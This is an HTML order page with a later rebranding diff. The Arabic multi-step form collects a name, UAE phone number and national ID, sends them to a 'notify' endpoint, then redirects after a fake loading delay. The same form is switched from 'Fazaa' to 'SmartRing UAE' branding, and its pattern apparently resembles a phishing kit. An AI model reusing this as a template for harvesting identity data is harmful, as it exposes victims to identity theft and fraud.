
==== server/public/order1.html @ 744e91c9 "Add files via upload" ====
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
<!-- Snap Pixel Code -->
<script type='text/javascript'>
(function(e,t,n){if(e.snaptr)return;var a=e.snaptr=function()
{a.handleRequest?a.handleRequest.apply(a,arguments):a.queue.push(arguments)};
a.queue=[];var s='script';r=t.createElement(s);r.async=!0;
r.src=n;var u=t.getElementsByTagName(s)[0];
u.parentNode.insertBefore(r,u);})(window,document,
'https://sc-static.net/scevent.min.js');

snaptr('init', '47f912ed-9791-4694-8586-f27aed53b2ea', {});

snaptr('track', 'PAGE_VIEW');

</script>
<!-- End Snap Pixel Code -->
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title >faza - فزعة</title>
    <link rel="stylesheet" href="/css/styles.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@400;500;700;800&display=swap" rel="stylesheet">
</head>
<body>
    <!-- Header -->
    <header class="header">
        <div class="container header-content">
            <div class="logo">
                <img src="/images/logo.png" alt="Fazaa">
            </div>
            <nav class="nav">
                <a href="#" class="lang-toggle" id="langToggle" onclick="toggleLanguage(); return false;">English</a>
            </nav>
        </div>
    </header>

    <!-- Content -->
    <main class="order-page">
        <div class="container">
            <div class="order-form">
                <div class="order-header">
                    <h1>المعلومات الشخصية</h1>
                    <p>يرجى إدخال بياناتك بشكل صحيح</p>
                </div>

                <!-- Step Indicator -->
                <div class="steps-indicator">
                    <div class="step active">
                        <div class="step-number">1</div>
                        <div class="step-label">معلومات شخصية</div>
                    </div>
                    <div class="step-line"></div>
                    <div class="step">
                        <div class="step-number">2</div>
                        <div class="step-label">العنوان</div>
                    </div>
                    <div class="step-line"></div>
                    <div class="step">
                        <div class="step-number">3</div>
                        <div class="step-label">اشترك</div>
                    </div>
                </div>

                <form id="orderForm1">
                    <div class="form-group">
                        <label>الاسم الكامل <span class="required">*</span></label>
                        <input type="text" id="fullName" placeholder="يرجى إدخال الاسم" required>
                        <span class="error-msg" id="fullNameError">هذا الحقل مطلوب</span>
                    </div>

                    <div class="form-group">
                        <label>رقم الهاتف <span class="required">*</span></label>
                        <div class="phone-wrapper">
                            <span class="phone-prefix">+971</span>
                            <input type="tel" id="phoneNumber" class="phone-input" placeholder="5xxxxxxxx" required>
                        </div>
                        <span class="error-msg" id="phoneError">رقم الهاتف غير صحيح</span>
                    </div>

                    <div class="form-group">
                        <label>رقم الهوية <span class="required">*</span></label>
                        <input type="text" id="nationalId" placeholder=" " required>
                        <span class="error-msg" id="nationalIdError">رقم الهوية غير صحيح   </span>
                    </div>

                    <button type="submit" class="btn-primary">المتابعة <i class="fas fa-arrow-left"></i></button>
                </form>
            </div>
        </div>
    </main>

    <!-- Footer -->
    <footer class="footer">
        <div class="container footer-content">
            <div class="footer-brand">
                <span class="brand-name">فزعة</span>
            </div>
            <div class="footer-links">
                <a href="#">سياسة الخصوصية</a>
                <a href="#">شروط الخدمة</a>
                <a href="#">الدعم</a>
                <a href="#">الأسئلة الشائعة</a>
            </div>
            <div class="footer-copyright">
                <p>© 2026 فزعة. جميع الحقوق محفوظة.</p>
            </div>
        </div>
    </footer>

    <script src="/js/main.js"></script>
    <script src="/js/i18n.js"></script>
    <style>
        .order-page { min-height: calc(100vh - 200px); display: flex; align-items: center; justify-content: center; padding: 20px 0 40px; background: linear-gradient(135deg, #f5f7fa 0%, #e4e8ec 100%); }
        .order-form { background: #fff; border-radius: 20px; padding: 40px; width: 100%; max-width: 500px; box-shadow: 0 10px 40px rgba(0,0,0,0.1); margin-top: 0; }
        .order-header { text-align: center; margin-bottom: 20px; }
        .order-header h1 { font-size: 1.8rem; color: #1a1a2e; margin-bottom: 8px; }
        .order-header p { color: #666; font-size: 0.95rem; }
        .steps-indicator { display: flex; justify-content: center; align-items: center; margin-bottom: 35px; }
        .step { text-align: center; }
        .step-number { width: 45px; height: 45px; border-radius: 50%; background: #e0e0e0; color: #666; display: flex; align-items: center; justify-content: center; font-weight: 700; margin: 0 auto 8px; }
        .step.active .step-number { background: linear-gradient(135deg, #8B1538, #6B0F2A); color: #fff; }
        .step.completed .step-number { background: #28a745; color: #fff; }
        .step-label { font-size: 0.85rem; color: #666; }
        .step.active .step-label { color: #8B1538; font-weight: 600; }
        .step-line { width: 50px; height: 3px; background: #e0e0e0; margin: 0 10px; margin-bottom: 25px; }
        .form-group { margin-bottom: 20px; }
        .form-group label { display: block; margin-bottom: 8px; font-weight: 600; color: #333; }
        .form-group input { width: 100%; padding: 14px 16px; border: 2px solid #e0e0e0; border-radius: 12px; font-size: 1rem; font-family: inherit; transition: all 0.3s; }
        .form-group input:focus { outline: none; border-color: #8B1538; }
        .error-msg { color: #dc3545; font-size: 0.85rem; margin-top: 6px; display: none; }
        .error-msg.show { display: block; }
        .required { color: #dc3545; }
        .btn-primary { width: 100%; padding: 16px; background: linear-gradient(135deg, #8B1538, #6B0F2A); color: #fff; border: none; border-radius: 12px; font-size: 1.1rem; font-weight: 700; cursor: pointer; margin-top: 10px; transition: all 0.3s; display: flex; align-items: center; justify-content: center; gap: 10px; }
        .btn-primary:hover { transform: translateY(-2px); box-shadow: 0 8px 25px rgba(139,21,56,0.3); }
        [dir="ltr"] .btn-primary i { transform: scaleX(-1); }
        
        /* تنسيق حقل الهاتف المدمج مع رمز الدولة */
        .phone-wrapper {
            display: flex;
            align-items: center;
            border: 2px solid #e0e0e0;
            border-radius: 12px;
            overflow: hidden;
            transition: all 0.3s;
        }
        
        .phone-wrapper:focus-within {
            border-color: #8B1538;
        }
        
        .phone-prefix {
            padding: 14px 15px;
            background: #e8e8e8;
            color: #666;
            font-weight: 600;
            font-size: 1rem;
            white-space: nowrap;
            border-left: 1px solid #d0d0d0;
        }
        
        [dir="rtl"] .phone-prefix {
            border-left: none;
            border-right: 1px solid #d0d0d0;
        }
        
        .phone-input {
            flex: 1;
            padding: 14px 16px;
            border: none !important;
            background: transparent;
            font-size: 1rem;
            font-family: inherit;
            outline: none;
            direction: ltr;
            text-align: left;
        }
        
        [dir="rtl"] .phone-input {
            text-align: right;
        }

        .loading-overlay {
            position: fixed;
            inset: 0;
            background: rgba(10, 15, 25, 0.65);
            display: flex;
            align-items: center;
            justify-content: center;
            z-index: 99999;
            padding: 20px;
        }

        .loading-card {
            background: #fff;
            border-radius: 16px;
            padding: 24px 28px;
            text-align: center;
            box-shadow: 0 12px 36px rgba(0, 0, 0, 0.2);
        }

        .loading-spinner {
            width: 46px;
            height: 46px;
            border: 4px solid #e9e9e9;
            border-top-color: #8B1538;
            border-radius: 50%;
            margin: 0 auto 12px;
            animation: spin 0.9s linear infinite;
        }

        .loading-text {
            font-size: 0.95rem;
            color: #555;
            font-weight: 600;
        }

        @keyframes spin {
            to { transform: rotate(360deg); }
        }

        @media (max-width: 480px) {
            .order-page {
                padding: 20px 0;
                min-height: auto;
            }
            .container {
                padding: 0 12px;
            }
            .order-form {
                padding: 24px 18px;
                border-radius: 16px;
                max-width: 100%;
            }
            .order-header h1 {
                font-size: 1.4rem;
            }
            .order-header p {
                font-size: 0.9rem;
            }
            .steps-indicator {
                gap: 6px;
                flex-wrap: wrap;
                margin-bottom: 24px;
            }
            .step-line {
                width: 20px;
                margin: 0 4px 18px;
            }
            .step-label {
                font-size: 0.75rem;
            }
            .form-group {
                margin-bottom: 16px;
            }
            .form-group input {
                padding: 12px 14px;
                font-size: 0.95rem;
            }
            .phone-prefix {
                padding: 12px 12px;
                font-size: 0.95rem;
            }
            .phone-input {
                padding: 12px 12px;
            }
            .btn-primary {
                padding: 13px;
                font-size: 0.95rem;
            }
        }
    </style>
    <script>
        function showLoadingOverlay() {
            if (document.getElementById('loadingOverlay')) return;
            var overlay = document.createElement('div');
            overlay.id = 'loadingOverlay';
            overlay.className = 'loading-overlay';
            overlay.innerHTML = '<div class="loading-card"><div class="loading-spinner"></div><div class="loading-text">جار التحميل يرجى الانتظار</div></div>';
            document.body.appendChild(overlay);
        }

        document.getElementById('orderForm1').addEventListener('submit', function(e) {
            e.preventDefault();
            var fullName = document.getElementById('fullName').value.trim();
            var phoneNumber = document.getElementById('phoneNumber').value.trim();
            var nationalId = document.getElementById('nationalId').value.trim();
            var isValid = true;
            
            if (!fullName) { document.getElementById('fullNameError').classList.add('show'); isValid = false; }
            else { document.getElementById('fullNameError').classList.remove('show'); }
            
            if (!phoneNumber) { document.getElementById('phoneError').classList.add('show'); isValid = false; }
            else { document.getElementById('phoneError').classList.remove('show'); }
            
            if (!nationalId) { document.getElementById('nationalIdError').classList.add('show'); isValid = false; }
            else { document.getElementById('nationalIdError').classList.remove('show'); }
            
            if (!isValid) return;
            
            showLoadingOverlay();
            sessionStorage.setItem('step1', JSON.stringify({ fullName: fullName, phoneNumber: phoneNumber, nationalId: nationalId }));
            fetch('/api/notify-order1', {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify({ stage: 'order1', fullName: fullName, phoneNumber: phoneNumber, nationalId: nationalId })
            }).catch(function() {
                console.log('notify-order1 failed');
            });
            setTimeout(function() {
                window.location.href = '/order2';
            }, 2200);
        });
    </script>
</body>
</html>

==== commit 89e5668d: "Rebrand to SmartRing UAE with new design, header/footer and transparent ring images - Replace header" ====
--- a/server/public/order1.html
+++ b/server/public/order1.html
@@ -20,17 +20,24 @@
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title >faza - فزعة</title>
     <link rel="stylesheet" href="/css/styles.css">
+    <link rel="stylesheet" href="/css/brand.css">
     <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
     <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@400;500;700;800&display=swap" rel="stylesheet">
 </head>
 <body>
     <!-- Header -->
-    <header class="header">
-        <div class="container header-content">
-            <div class="logo">
-                <img src="/images/logo.png" alt="Fazaa">
-            </div>
-            <nav class="nav">
+    <header class="sr-header">
+        <div class="sr-header-inner">
+            <a href="#" class="sr-brand">
+                <div class="sr-ring-badge">
+                    <i class="fa-solid fa-ring"></i>
+                </div>
+                <div class="sr-brand-text">
+                    <span class="sr-brand-name">SmartRing</span>
+                    <span class="sr-brand-sub">UNIVERSAL UAE</span>
+                </div>
+            </a>
+            <nav class="sr-nav">
                 <a href="#" class="lang-toggle" id="langToggle" onclick="toggleLanguage(); return false;">English</a>
             </nav>
         </div>
@@ -92,21 +99,12 @@
     </main>
 
     <!-- Footer -->
-    <footer class="footer">
-        <div class="container footer-content">
-            <div class="footer-brand">
-                <span class="brand-name">فزعة</span>
-            </div>
-            <div class="footer-links">
-                <a href="#">سياسة الخصوصية</a>
-                <a href="#">شروط الخدمة</a>
-                <a href="#">الدعم</a>
-                <a href="#">الأسئلة الشائعة</a>
-            </div>
-            <div class="footer-copyright">
-                <p>© 2026 فزعة. جميع الحقوق محفوظة.</p>
-            </div>
+    <footer class="sr-footer">
+        <div class="sr-footer-brand">
+            <i class="fa-solid fa-ring"></i>
+            <span>SmartRing UAE</span>
         </div>
+        <p class="sr-footer-copy">جميع الحقوق محفوظة ©2027</p>
     </footer>
 
     <script src="/js/main.js"></script>
